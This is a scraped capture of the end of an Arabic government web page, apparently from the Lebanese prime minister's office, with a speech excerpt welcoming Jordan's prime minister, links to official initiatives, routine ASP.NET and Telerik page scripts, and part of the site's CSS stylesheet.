		</div>
	</div>

</div>






      
              </td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
        <div class="Col12Sect">
        <table width="100%" border="0" cellspacing="0" cellpadding="0">
            <tr>
                <td class="wordsContainer"><div class="margbottom10"><img src="images/words-title.gif" alt="كلمة وموقف" title="كلمة وموقف" /></div>
                <div>
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                        <td><ul id="mycarousel" class="jcarousel-skin-tango">

                        <li>دولة الرئيس الدكتور جعفر حسان،

أصحاب الفخامة والدولة والمعالي والسعادة،

السيدات والسادة،

يسرّني أن أرحّب بكم هذا المساء في بيروت، وأن أرحّب على وجه الخصوص بأخي العزيز الدكتور جعفر، رئيس الوزراء في المملكة الأردنية الهاشمية، في زيارةٍ نعتزّ بها كثيرًا، ونراها تعبيرًا صادقًا عن عمق العلاقة التي تجمع لبنان والأردن، قيادةً وشعبًا، وعن رغبة مشتركة في تعزيز هذا القرب في لحظة إقليمية دقيقة تتطلّب إدارة واعية للمخاطر، كما للفرص والخيارات.... <a href="/arabic/subpg.aspx?pageid=26723" id="amorekalima">للمزيد</a></li>
                        </ul></td>
                    </tr>
                </table>
                </div>
                <div class="margTop15" align="left"><a href="listingbydatewithlink.aspx?pageid=16">كامل خطابات الرئيس</a></div></td>
                <td width="20"><img src="images/spacer.gif" alt="" width="20" height="1" /></td>
              	<td class="decisionsCont"><div class="margbottom10"><img src="images/decision-title.gif" alt="مبادرات متخصصة في إطار رئاسة مجلس الوزراء" title="مبادرات متخصصة في إطار رئاسة مجلس الوزراء"></div>
                <div>
            

<!--
the original dynamic place holder before static as in old copy:



-->




  <table width="100%" border="0" cellspacing="0" cellpadding="0">
    <tbody>
        <tr>
            <td>
            <ul class="linksListing">
                <li><a href="http://www.lpdc.gov.lb/" class="external" target="_blank">لجنة الحوار اللبناني الفلسطيني</a> </li>
                <li class="linksListingNoSpace"><a href="http://sg.pcm.gov.lb/" class="external" target="_blank">المرصد الوطني </a> </li>





                <!--li><a href="http://www.paolebanon.org/" class="external" target="_blank">إدراة مشروع الاتحاد الأوروبي</a> </li-->



                <!--li><a href="http://sg.pcm.gov.lb" class="external" target="_blank">مشروع الإستراتيجية الوطنية للتنمية المستدامة</a> </li-->




                <li class="linksListingNoSpace"><a href="http://drm.pcm.gov.lb/" class="external" target="_blank">وحدة الحد من مخاطر الكوارث</a> </li>
             
   <!--li><a href="http://www.ict.pcm.gov.lb/" class="external" target="_blank">وحدة تنسيق الاستراتيجية الوطنية لتكنولوجيا المعلومات والاتصالات</a> </li-->


<li><a href="http://sdglebanon.pcm.gov.lb/" class="external" target="_blank">الصفحة الرسمية لأهداف التنمية المستدامة في لبنان</a></li>

                <li class="linksListingNoSpace"><a href="http://pcm.gov.lb/archive/episodes.html" class="external" target="_blank">برنامج حوارات السراي
</a></li>


                <li><a href="http://foodsafety.pcm.gov.lb" class="external" target="_blank">لجنة متابعة المواضيع المتعلقة بسلامة الغذاء</a></li>
                <li class="linksListingNoSpace"><a href="http://www.cbrnlebanon.net" class="external" target="_blank">مبادرة الحد من مخاطر المواد الكيميائية والبيولوجية والإشعاعية والنووية</a></li>
                <li><a href="http://nptp.pcm.gov.lb/Cultures/ar-LB/Pages/default.aspx" class="external" target="_blank">البرنامج الوطني لدعم الأسر الأكثر فقراً </a></li>
                <li class="linksListingNoSpace"><a href="http://tccg.pcm.gov.lb" class="external" target="_blank">اللجنة الفنية لتنسيق الخدمات الضرورية في المحافظات </a></li>
  <li><a href="http://cbc.pcm.gov.lb/" class="external" target="_blank">برنامج التعاون الاوروبي عبر الحدود  ENI CBC MED</a> </li>
            </ul>
            </td>
        </tr>
    </tbody>

</table>

                </div>





 <!--ul class="linksListing">
                <li><a href="http://cbc.pcm.gov.lb/" class="external" target="_blank">برنامج التعاون الاوروبي عبر الحدود  ENI CBC MED</a> </li>
</li>
</ul-->





</td>
            </tr>
        </table>
        </div>
        <div class="clearBoth"></div>
  	
<div class="Col12Sect footerSpecialSpace" id="footer">
        	<div class="footerContainer">
            <div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=6" class="footerFirstLevel">رئيس مجلس الوزراء</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">نشاطات الرئيس</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=17" class="footerSecondLevel">مذكرات و تعاميم</a></li><li><a href="/arabic/listingbydate.aspx?pageid=16" class="footerSecondLevel">خطابات وتصريحات</a></li><li><a href="/arabic/listingbydate.aspx?pageid=2037" class="footerSecondLevel">الرؤساء السابقون</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=7" class="footerFirstLevel">رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13090" class="footerSecondLevel">امين عام مجلس الوزراء- مدير عام رئاسة مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=18" class="footerSecondLevel">المديرية العامة</a></li><li><a href="/arabic/subpg.aspx?pageid=4211" class="footerSecondLevel">المؤسسات والادارات</a></li><li><a href="/arabic/subpg.aspx?pageid=21" class="footerSecondLevel">الإستعلامات والشكاوى</a></li><li><a href="/arabic/subpg.aspx?pageid=22" class="footerSecondLevel">الأعياد والعطل الرسمية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=8" class="footerFirstLevel">مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=13587" class="footerSecondLevel">وزراء المجلس- البيان الوزاري</a></li><li><a href="/arabic/listingandcalendarnew.aspx?pageid=28" class="footerSecondLevel">مقررات مجلس الوزراء</a></li><li><a href="/arabic/subpg.aspx?pageid=27" class="footerSecondLevel">تنظيم أعمال المجلس</a></li><li><a href="/arabic/listingbydate.aspx?pageid=29" class="footerSecondLevel">صدر عن الأمين العام</a></li><li><a href="/arabic/listingnodate.aspx?pageid=30" class="footerSecondLevel">تاريخ المجلس</a></li><li><a href="/arabic/subpg.aspx?pageid=25548" class="footerSecondLevel">جدول أعمال مجلس الوزراء</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=9" class="footerFirstLevel">الجريدة الرسمية</a></li><li><a href="/arabic/subpg.aspx?pageid=31" class="footerSecondLevel">التعريف</a></li><li><a href="/arabic/subpg.aspx?pageid=24481" class="footerSecondLevel">الاشتراكات والاعلانات</a></li><li><a href="/arabic/subpg.aspx?pageid=11371" class="footerSecondLevel">الجريدة الرسمية الرقمية</a></li><li><a href="/arabic/listingbydate.aspx?pageid=25182" class="footerSecondLevel">اعداد سنة 2025</a></li><li><a href="/arabic/listingbydate.aspx?pageid=23685" class="footerSecondLevel">اعداد سنة 2024</a></li><li><a href="/arabic/listingbydate.aspx?pageid=22469" class="footerSecondLevel">اعداد سنة 2023</a></li><li><a href="/arabic/listingbydate.aspx?pageid=21198" class="footerSecondLevel">أعداد سنة 2022</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=21173" class="footerSecondLevel">ملحقات وجداول</a></li><li><a href="/arabic/subpg.aspx?pageid=23649" class="footerSecondLevel">قوانين</a></li><li><a href="/arabic/listingbydate.aspx?pageid=26724" class="footerSecondLevel">اعداد السنة الحالية</a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=10" class="footerFirstLevel">السراي الكبير</a></li><li><a href="/arabic/landing.aspx?pageid=392" class="footerSecondLevel">السراي الكبير: قصة تاريخ وحضارة، عزم وإرادة، فن وعمارة</a></li><li><a href="/arabic/listingbydatewithdropdown.aspx?pageid=37" class="footerSecondLevel">نشاطات السراي</a></li><li><a href="/arabic/landing.aspx?pageid=11" class="footerFirstLevel">المركز الاعلامي</a></li><li><a href="/arabic/listingbydate.aspx?pageid=38" class="footerSecondLevel">آخر الاخبار</a></li><li><a href="/arabic/AlbumsGallery.aspx?pageid=39" class="footerSecondLevel">الصور</a></li><li><a href="/arabic/rss.aspx?pageid=45" class="footerSecondLevel">RSS</a></li><li><a href="/arabic/subpg.aspx?pageid=26421" class="footerSecondLevel"></a></li></ul></div><div class="footerLinksCont"><ul><li><a href="/arabic/landing.aspx?pageid=12" class="footerFirstLevel">خدمات</a></li><li><a href="/arabic/faq.aspx?pageid=41" class="footerSecondLevel">اسئلة واجوبة</a></li><li><a href="/arabic/subpg.aspx?pageid=42" class="footerSecondLevel">مواقع رسمية وذات صلة</a></li><li><a href="/arabic/listingandpdf.aspx?pageid=44" class="footerSecondLevel">مشاريع ووظائف</a></li><li><a href="/arabic/listingnodate.aspx?pageid=40" class="footerSecondLevel">الوثائق</a></li><li><a href="/arabic/subpg.aspx?pageid=10509" class="footerSecondLevel">دليل التصنيف الموحّد للجرائم وعقوباتها في التشريع اللبناني</a></li><li><a href="/arabic/subpg.aspx?pageid=13537" class="footerSecondLevel">Cyber Security الامن السيبراني</a></li><li><a href="/arabic/subpg.aspx?pageid=13560" class="footerSecondLevel">الهيئة الوطنية لحقوق الانسان المتضمنة لجنة الوقاية من التعذيب</a></li><li><a href="/arabic/subpg.aspx?pageid=18198" class="footerSecondLevel">تقارير ادارة الاحصاء المركزي</a></li><li><a href="/arabic/subpg.aspx?pageid=21222" class="footerSecondLevel">الحوالات التي تزيد قيمتها عن 50 مليون ل ل</a></li><li><a href="/arabic/subpg.aspx?pageid=22330" class="footerSecondLevel">الشراء العام في المديرية العامة لرئاسة مجلس الوزراء</a></li></ul></div>
            <div class="footerLinksCont latestUpdateCont">آخر تحديث في تاريخ<br /><u>20 كانون الثاني 2026</u></div>
            <div class="clearBoth"></div>
        </div>
        </div>
<div class="clearBoth"></div>
      
<div class="Col12Sect" id="Copyrights">
        	<div class="copyrightContainer">جميع الحقوق محفوظة &copy;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
            <a href="/arabic/subpg.aspx?pageid=47">ملاحظة قانونية</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/contactus.aspx?pageid=49"> إتصل بنا</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/arabic/sitemap.aspx?pageid=617">خريطة الموقع</a>
           </div>
 </div>
<div class="Col12Sect" id="doneBy">
        	<div class="copyrightContainer">تم انجاز هذا الموقع بالتعاون مع مكتب وزير الدولة لشؤون التنمية الادارية</div>
        </div>
        <div class="clearBoth"></div>
    </div>
</div>
<!-- End Center Container -->
    
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ControlHead1_ControlSearch1_ValidationSummary1"));
var Page_Validators =  new Array(document.getElementById("ControlHead1_ControlSearch1_rf"), document.getElementById("ControlHead1_ControlSearch1_CustomValidatorOther"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ControlHead1_ControlSearch1_rf = document.all ? document.all["ControlHead1_ControlSearch1_rf"] : document.getElementById("ControlHead1_ControlSearch1_rf");
ControlHead1_ControlSearch1_rf.controltovalidate = "ControlHead1_ControlSearch1_txtSearch";
ControlHead1_ControlSearch1_rf.errormessage = "Enter Keyword";
ControlHead1_ControlSearch1_rf.display = "None";
ControlHead1_ControlSearch1_rf.validationGroup = "Search";
ControlHead1_ControlSearch1_rf.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
ControlHead1_ControlSearch1_rf.initialvalue = "إبحث";
var ControlHead1_ControlSearch1_CustomValidatorOther = document.all ? document.all["ControlHead1_ControlSearch1_CustomValidatorOther"] : document.getElementById("ControlHead1_ControlSearch1_CustomValidatorOther");
ControlHead1_ControlSearch1_CustomValidatorOther.controltovalidate = "ControlHead1_ControlSearch1_txtSearch";
ControlHead1_ControlSearch1_CustomValidatorOther.errormessage = "Please enter at least 3 characters";
ControlHead1_ControlSearch1_CustomValidatorOther.display = "None";
ControlHead1_ControlSearch1_CustomValidatorOther.validationGroup = "Search";
ControlHead1_ControlSearch1_CustomValidatorOther.evaluationfunction = "CustomValidatorEvaluateIsValid";
ControlHead1_ControlSearch1_CustomValidatorOther.clientvalidationfunction = "ValidateSearch";
var ControlHead1_ControlSearch1_ValidationSummary1 = document.all ? document.all["ControlHead1_ControlSearch1_ValidationSummary1"] : document.getElementById("ControlHead1_ControlSearch1_ValidationSummary1");
ControlHead1_ControlSearch1_ValidationSummary1.showmessagebox = "True";
ControlHead1_ControlSearch1_ValidationSummary1.showsummary = "False";
ControlHead1_ControlSearch1_ValidationSummary1.displaymode = "List";
ControlHead1_ControlSearch1_ValidationSummary1.validationGroup = "Search";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        
(function(id) {
    var e = document.getElementById(id);
    if (e) {
        e.dispose = function() {
            Array.remove(Page_ValidationSummaries, document.getElementById(id));
        }
        e = null;
    }
})('ControlHead1_ControlSearch1_ValidationSummary1');

document.getElementById('ControlHead1_ControlSearch1_rf').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ControlHead1_ControlSearch1_rf'));
}

document.getElementById('ControlHead1_ControlSearch1_CustomValidatorOther').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('ControlHead1_ControlSearch1_CustomValidatorOther'));
}
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone2$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone2_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone2_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone2_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone2_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone2_RadWindow1']"}, null, {"child":"BICMSZone2_RadWindow1"}, $get("BICMSZone2_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone1$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone1_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone1_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone1_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone1_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone1_RadWindow1']"}, null, {"child":"BICMSZone1_RadWindow1"}, $get("BICMSZone1_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone3$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone3_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone3_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone3_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone3_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone3_RadWindow1']"}, null, {"child":"BICMSZone3_RadWindow1"}, $get("BICMSZone3_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone4$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone4_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone4_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone4_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone4_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone4_RadWindow1']"}, null, {"child":"BICMSZone4_RadWindow1"}, $get("BICMSZone4_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone5$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone5_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone5_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone5_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone5_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone5_RadWindow1']"}, null, {"child":"BICMSZone5_RadWindow1"}, $get("BICMSZone5_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone6$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone6_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone6_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone6_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone6_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone6_RadWindow1']"}, null, {"child":"BICMSZone6_RadWindow1"}, $get("BICMSZone6_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone7$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone7_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone7_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone7_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone7_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone7_RadWindow1']"}, null, {"child":"BICMSZone7_RadWindow1"}, $get("BICMSZone7_RadWindowManager1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":500,"skin":"","transparency":30,"uniqueID":"BICMSZone8$LoadingPanel","zIndex":90000}, null, null, $get("BICMSZone8_LoadingPanel"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindow, {"_dockMode":false,"clientStateFieldID":"BICMSZone8_RadWindow1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindow1","skin":"Default"}, null, null, $get("BICMSZone8_RadWindow1"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadWindowManager, {"clientStateFieldID":"BICMSZone8_RadWindowManager1_ClientState","destroyOnClose":true,"formID":"form1","iconUrl":"","minimizeIconUrl":"","name":"RadWindowManager1","skin":"Default","windowControls":"['BICMSZone8_RadWindow1']"}, null, {"child":"BICMSZone8_RadWindow1"}, $get("BICMSZone8_RadWindowManager1"));
});
//]]>
</script>
</form>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.pcm.gov.lb/PagesAndComponents/Arabic/Themes/pcm/pcm.css
body_size: 19341
content:
/******************************* Main layout **********************************/
body{
	background:#10364D;
}
td,body{
	color:#231F20;
}
.centerContBackground,.centerContBackgroundNopad{
	background:#FFF;
}
h2,h3,h2 a,h3 a,h1{
	color:#10364D;
}
h2 a:hover, h3 a:hover{
	color:#B22516;
}
/******************************* End Main layout **********************************/

/******************************* Header **********************************/
.languageLinks a,.membersLinks a,.membersLinks,.languageLinks,.todayDate{
	color:#010101;
}
.toplinksCont{
	background:#C5CBCF;
}
.languageLinks a:hover,.languageLinks a.selected,.membersLinks a:hover{
	color:#010101;
}
.searchBtn{
	background:url(images/search-btn.gif) no-repeat;
	color:#757576;
}
.logosHeader,.logosHeaderOpt2{
	background:#FFF url(../../Common/images/flag-pic.jpg) no-repeat left top;
}
.logosHeaderOpt3{
	background:#FFF url(images/flag-back.jpg) no-repeat right top;
}
/******************************* End Header **********************************/

/******************************* Menu **********************************/
.menuCont{
	/*background:url(images/menu-bg.gif) repeat-x;*/
	height:48px;
}
.menuBtnsList li a:hover,a.highlightMenuBtn{
	color:#FFF !important;
}
.menuBtnsList li,.menuBtnsList li a,.menuBtnsList li a.selected:hover{
	color:#FFF;
}
.menuBtnsList li a{
	border-right:1px solid #AEAEAE;
}
.menuBtnsList li a:hover,.menuBtnsList li a.selected:hover,a.highlightMenuBtn{
	background:#B22516;
}
.menuBtnsList li a.selected{
	color:#000;
	background:#CCCCCC;
}
.absoluteSubMenu{
	background:#233960;
}
.subMenuContainer{
	color:#FFF;
}
.subMenuContainer a{
	color:#FFF !important;
	background:url(images/submenu-arrow.gif) no-repeat right 5px;
}
.subMenuContainer a:hover{
	background:url(images/submenu-arrow.gif) no-repeat right 5px    !important;
}
a.mainTitle{
	border-bottom:1px dashed #FFF;
	background:url(images/submenu-arrow.gif) no-repeat right 15px;
}
a.mainTitle:hover{
	background:url(images/submenu-arrow.gif) no-repeat right 15px    !important;
}
.menuBtnsCont{
	background:url(images/menu-bg-inside.gif) no-repeat;
	height:48px;
}
.menuBtnsList li a.firstMenuBtn{
	border-right:1px solid #720708;
}
/******************************* End Menu **********************************/

/******************************* News Ticker **********************************/
.newsTickerListPad a{
	color:#231F20;
	background:url(images/marquee-ico.gif) no-repeat right 3px;
}
.newsTickerListPad a:hover{
	color:#B22516;
}
/******************************* End News Ticker **********************************/

/******************************* Main News **********************************/
.newsContainer, .summaryWideBanner{
	background:#f2f0f0;
}
.pagingNewsHolder li a{
	color:#fff;
	background:#4E4E4E;
}
.pagingNewsHolder li a:hover, .pagingNewsHolder li a.active, .pagingNewsHolder li a.active:hover{
	background:#fff;
	color:#4E4E4E;
}
a.moreLink {
	color:#B22516;
}
a.moreLink:hover, a.moreLink:visited {
	color:#10364D;
}
.largeImageContainer img, .largeImageContainerWide img{
	border:3px solid #e6e6e6;
}
a.wideMoreBtn{
	color:#fff;
	background:#B22516;
}

tr.wideMoreBtn td table tr td a{
	color:#fff;
	background:#B22516;
}
.windowReel li{
	background:#B22516;
}
/******************************* End Main News **********************************/

/******************************* Footer ****************************************/
.footerContainer{
	background:#F2F0F0 url(images/footer-back.gif) no-repeat left bottom;
}
.footerLinksCont a,a.footerSecondLevel:hover,.footerContainer{
	color:#000000;
}
a.footerFirstLevel{
	background:url(images/footer-arrow.gif) no-repeat right 6px;
}
a.footerFirstLevel:hover,a.footerSecondLevel{
	color:#7C7C7C;
}
/******************************* End Footer ****************************************/

/******************************* Copyright ****************************************/
.copyrightContainer{
	background:#3F3F3F;
}
.copyrightContainer a,.copyrightContainer,.copyrightContainer a:hover{
	color:#FFF;
}
/******************************* Copyright ****************************************/

/******************************* Bullet Listing ****************************************/
.bulletListing li{
	background:#FFFFFF url(images/listing-arrow.gif) no-repeat right 16px;
	border-bottom:1px dashed #8B8888;
}
.bulletListing li.secondRow{
	background:#F2F0F0 url(images/listing-arrow.gif) no-repeat right 16px;
}
.bulletListing li a{
	color:#B22516;
}
.bulletListing li a:hover{
	color:#000;
}
/******************************* End Bullet Listing ****************************************/

/******************************* Bullet Listing Opt 2 ****************************************/
.titlesContainerOpt2{
	background:#777777;
}
.bulletListingOpt2 li{
	background:#C9C9C9;
}
.titlesContainerOpt2 h2{
	color:#FFF;
}
.bulletListingOpt2 li a{
	color:#231F20;
}
.bulletListingOpt2 li{
	border-bottom:1px dashed #818C8D;
}
.bulletListingOpt2 li a{
	background:url(images/square-bullet.gif) no-repeat right 6px;
}
.bulletListingOpt2 li a:hover{
	color:#B22516;
}
/******************************* End Bullet Listing Opt 2 ****************************************/

/******************************* Bullet Listing Opt 3 ****************************************/
.titlesContainerOpt3{
	background:#777777;
	border-bottom:5px solid #FFF;
}
.bulletListingOpt3 li{
	background:#C9C9C9;
}
.titlesContainerOpt3 h2,.bulletListingOpt3 li a:hover{
	color:#FFF;
}
.bulletListingOpt3 li a{
	color:#231F20;
}
.bulletListingOpt3 li{
	border-bottom:1px dashed #878786;
}
.bulletListingOpt3 li a{
	background:url(images/square-bullet-opt2.gif) no-repeat right 6px;
}
.dateChangeColor{
	color:#B22516;
}
/******************************* End Bullet Listing Opt 3 ****************************************/

/******************************** Listing Component ***********************************************************/

.listingNodes,.listingNodesOpt2,.listingNodesOpt3{
	border-bottom:1px solid #918f8f;
}
.listingNodes li,.listingNodesOpt2 li,.listingNodesOpt3 li{
	border-bottom:1px dashed #918f8f;
}
.listingDate{
	color:#7c7c7c;
}
.titlesContainer{
	border-bottom:5px solid #B22516;
}
.titlesContainerOpt2{
	border-bottom:5px solid #FFF;
}
/*********************************** End Listing Component ********************************************************/

/*********************************** Listing One Item ********************************************************/
.listingOneItemCont{
	background:#5B5B5B;
	color:#FFF;
}
.listingOneItemCont h4,.listingOneItemCont h4 a{
	color:#FFF;
}
.listingOneItemCont h4 a:hover{
	color:#B22516;
}
.listingOneItemCont a.moreBtnBlock{
	color:#FFF;
	background:#B22516;
}
/*********************************** End Listing One Item ********************************************************/

/*********************************** Listing One Item Opt 2 ********************************************************/
.listingOneItemContOpt2{
	background:#5B5B5B;
	color:#FFF;
}
.listingOneItemContOpt2 h4,.listingOneItemContOpt2 h4 a{
	color:#FFF;
}
.listingOneItemContOpt2 h4 a:hover{
	color:#B22516;
}
.listingOneItemContOpt2 a.moreBtnBlock{
	color:#FFF;
	background:#357F8E;
}
/*********************************** End Listing One Item Opt 2 ********************************************************/

/*********************************** Listing One Item Big  ********************************************************/
.listingOneItemContBig{
	background:#F2F0F0;
}
/*********************************** End Listing One Item Big ********************************************************/

/*********************************** Listing One Item Big Opt 2  ********************************************************/
.listingOneItemContBigOpt2{
	background:#C9C9C9;
}
/*********************************** End Listing One Item Big Opt 2 ********************************************************/

/*********************************** Listing Component Opt 3 ********************************************************/
.tabsNavContainer li{
	background:#C69;
}
.tabsNavContainer li a{
	background:#B22516;
	color:#fff;
}
.tabsNavContainer li a:hover{
	background:#f2f0f0;
	color:#286d7b;
}
.tabsNavContainer li a.on:hover, .tabsNavContainer li a.on{
	background:#f2f0f0;
	color:#286d7b;
}
.contentTabs{
	background:#f2f0f0;
}
/*********************************** End Listing Component Opt 3 ********************************************************/

/*********************************** Copyright Bar ********************************************************/
.copyrightContainer{
	color:#FFF;
	background:#192D50;
}
.copyrightContainer a{
	color:#FFF;
}
.copyrightContainer a:hover{
	color:#FFF;
}
/*********************************** End Copyright Bar ********************************************************/

/*********************************** Details Page ********************************************************/
.downloadFlashPlayer{
	border-top:1px dashed #A2A2A1;
}
.title1Container,.contentDetailsContainer{
	border-bottom:1px dashed #A2A2A1;
}
.contentContainer ul li{
	background:url(images/content-bullet.gif) no-repeat right 8px;
}
.contentContainer a:hover,.backToTop a:hover,.title2Container h3,.title3Container h4{
	color:#000;
}
.latestUpdatedtText{
	color:#7C7C7C;
}
.backToTop,.backToTop a,.contentContainer a{
	color:#347E8D;
}
/*********************************** End Details Page ********************************************************/

/*********************************** Listing Page ********************************************************/
.listingImageBorder{
	border:2px solid #E6E6E6;
}
/*********************************** End Listing Page ********************************************************/

/*********************************** Pagination ********************************************************/
.paginationContainer a{
	border:1px solid #918F8F;
	color:#231F20;
}
.paginationContainer a:hover,.paginationContainer a.selected{
	background:#B22516;
	color:#FFF;
